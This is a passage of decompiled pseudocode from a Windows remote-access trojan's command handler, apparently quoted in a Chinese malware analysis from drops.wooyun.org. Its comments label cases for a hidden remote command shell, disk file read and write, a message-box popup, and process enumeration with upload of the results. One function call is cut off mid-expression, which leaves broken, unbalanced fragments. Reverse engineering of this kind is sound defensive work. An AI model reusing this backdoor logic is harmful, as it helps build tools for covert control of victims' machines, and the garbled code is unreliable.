 case 0x31: // 匿名双管道远程CMD
v7 = 1;
v6 = *(_DWORD *)(*(_DWORD *)(this + 4) + 168);
v5 = sub_10007DC0;
goto LABEL_12;
case 0x20: // 读写磁盘中的文件
sub_1000FF30(0, 0, (int)sub_100079E0, 0, 0, 0, 1);
*(_DWORD *)(v3 + 4 * (*(_DWORD *)(v3 + 40276))++ + 276) = sub_1000FF30(
0,
0,
(int)sub_100
*(_DWORD *)(
0,
0,
0);
Sleep(0xAu);
return;
case 0x29: // 弹出messagebox
v4 = CreateThread(0, 0, sub_10007C90, (LPVOID)(a2 + 1), 0, 0);
CloseHandle(v4);
Sleep(0xAu);
return;
case 0x25: // 遍历所有进程,并上传相关信息
v7 = 0;
v6 = *(_DWORD *)(*(_DWORD *)(this + 4) + 168);
drops.wooyun.org